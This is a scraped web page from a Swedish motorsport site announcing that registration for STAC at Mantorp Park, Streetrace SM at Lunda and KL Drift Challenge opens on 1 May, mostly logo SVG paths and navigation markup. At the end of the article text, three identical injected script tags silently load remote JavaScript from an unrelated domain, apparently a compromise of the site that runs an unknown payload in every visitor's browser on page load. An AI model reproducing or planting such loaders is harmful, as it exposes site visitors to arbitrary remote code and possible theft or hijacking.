1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>      </a>
    </div>

                          <nav class="hidden xl:flex items-center flex-grow ml-24 h-full nav-primary"
             aria-label="Main">
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/events/">Events</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/results/">Results &#038; Records</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/media/">Media</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/is-banor/">Ice Track Layouts</a>
                  </nav>
          
    <nav class="h-full nav-primary flex items-center pr-4 gap-4 xl:mr-10">
                    <a class="text-white hover:underline decoration-1 underline-offset-4 md:text-lg"
           href="https://landracing.events/wp/wp-login.php?redirect_to=https%3A%2F%2Flandracing.events%2F1-maj-oppnar-anmalan-till-stac-och-streetrace-sm">Log in</a>
            <button data-open-off-canvas-nav class="ml-4 xl:hidden">
        <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path fill-rule="evenodd" d="M2 4.75A.75.75 0 012.75 4h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 4.75zM2 10a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 10zm0 5.25a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75a.75.75 0 01-.75-.75z" clip-rule="evenodd"/>
</svg>      </button>
    </nav>
  </div>
</header>

<main id="main" class="main">
         <article class="px-4 prose lg:prose-xl prose-headings:font-poppins text-black max-w-screen-lg mx-auto my-8">
  <header class="mb-4">
    <h1 class="entry-title">
      1 maj öppnar anmälan till STAC och Streetrace SM
    </h1>
  </header>

  <div class="border-y py-2">

    
    <div>
      




      
      <div class="publish-date text-sm text-gray-500">
                  
          Apr 26
              </div>
    </div>
  </div>

  <div class="entry-content">
    <p>Väntans tider råder just nu inom allt med motorsport, vissa väntar på delar, sponsorer, vädret och några väntar på Tierp Arena. För er som vill köra bana och STAC oavsett tävlingen eller bara vara med och köra Track Day och få mycket körning så öppnar anmälan till STAC på Mantorp Park 1 maj.</p>
<p>För dig som inte vill svänga utan åka fort som bara den finns det möjlighet till första deltävlingen i Streetrace SM Lunda, oavsett om du bara vill vara med och få ett tidskort på din bil eller köra tävling så öppnar anmälan även den 1 maj. Även anmälan till KL Drift Challenge på Lunda öppnar samma dag, så bara bestämma sig för vad man vill köra och ta ett beslut, glöm inte att te med frun eller hela familjen på racen.<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
  </div>

  <div class="native-share" style="display: none;">
    <button class="share-button flex items-center bg-gray-200 py-2 px-3">
      <span class="font-semibold mr-1">Share this</span>
      <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path d="M13 4.5a2.5 2.5 0 11.702 1.737L6.97 9.604a2.518 2.518 0 010 .792l6.733 3.367a2.5 2.5 0 11-.671 1.341l-6.733-3.367a2.5 2.5 0 110-3.475l6.733-3.366A2.52 2.52 0 0113 4.5z"/>
</svg>    </button>
  </div>

  <div class="not-native-share share-links not-prose">
    <div class="flex gap-2 text-lg">
      <p class="font-semibold">Share:</p>
      <ul class="flex gap-2">
        <li>
          <a class="hover:underline"
             href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flandracing.events%2F1-maj-oppnar-anmalan-till-stac-och-streetrace-sm%2F"
             target="_blank" rel="noopener noreferrer">Facebook</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flandracing.events%2F1-maj-oppnar-anmalan-till-stac-och-streetrace-sm%2F&text=1+maj+%C3%B6ppnar+anm%C3%A4lan+till+STAC+och+Streetrace+SM"
             target="_blank" rel="noopener noreferrer">Twitter</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flandracing.events%2F1-maj-oppnar-anmalan-till-stac-och-streetrace-sm%2F&title=1+maj+%C3%B6ppnar+anm%C3%A4lan+till+STAC+och+Streetrace+SM"
             target="_blank" rel="noopener noreferrer">LinkedIn</a>
        </li>
      </ul>
    </div>
  </div>

  <script>
    // Add this code directly within a <script> tag or inline script
    (function () {
      var nativeShareSection = document.querySelector('.native-share');
      var nonNativeShareSection = document.querySelector('.not-native-share');
      if (navigator.share) {
        nativeShareSection.style.display = "block";
        nonNativeShareSection.style.display = "none";

        var shareButton = document.querySelector('.share-button');
        if (shareButton) {
          shareButton.addEventListener('click', function () {
            navigator.share({title: document.title, url: window.location.href});
          });
        }
      }
    })();
  </script>
</article>
  </main>

<script>
    const initOffCanvasNav = () => {
      const offCanvasNav = document.querySelector('[data-off-canvas-nav]')
      const menuOpeners = document.querySelectorAll('[data-open-off-canvas-nav]')
      const menuClosers = document.querySelectorAll('[data-close-off-canvas-nav]')

      const openNav = () => {
        offCanvasNav.classList.remove('hidden')
        document.body.style.overflow = 'hidden';
      }

      const closeNav = () => {
        offCanvasNav.classList.add('hidden')
        document.body.style.overflow = 'inherit';
      }

      menuOpeners.forEach(menuOpener => {
        menuOpener.addEventListener('click', openNav)
      })

      menuClosers.forEach(menuCloser => {
        menuCloser.addEventListener('click', closeNav)
      })
    }

    document.addEventListener('DOMContentLoaded', initOffCanvasNav, false);
  </script>

  <aside data-off-canvas-nav class="hidden xl:hidden bg-black/80 w-full h-full fixed right-0 top-0 z-20">
    <div class="absolute inset-0" data-close-off-canvas-nav></div>
    <div class="flex flex-col bg-black w-[20rem] max-w-[70%] h-full fixed right-0 top-0">
      <div class="flex-none h-16 flex items-center justify-end px-4">
        <button data-close-off-canvas-nav>
          <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>        </button>
      </div>
      <nav class="grow flex flex-col gap-6 w-full overflow-y-scroll text-white text-xl mx-6"
           aria-label="Off Canvas Navigation">
                  <a class="hover:underline" href="https://landracing.events/">Hem</a>
                            <a class="hover:underline" href="https://landracing.events/events/">Events</a>
                            <a class="hover:underline" href="https://landracing.events/results/">Results &#038; Records</a>
                            <a class="hover:underline" href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                            <a class="hover:underline" href="/cdn-cgi/l/email-protection#167f787079567a7778726477757f7871386573">Contact</a>
                        </nav>
          </div>
  </aside>

<footer class="content-info bg-black py-16 text-white">
  <div class="mx-auto px-4 md:px-8">
    
    <svg class="w-32 h-12 md:w-52 md:mb-16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 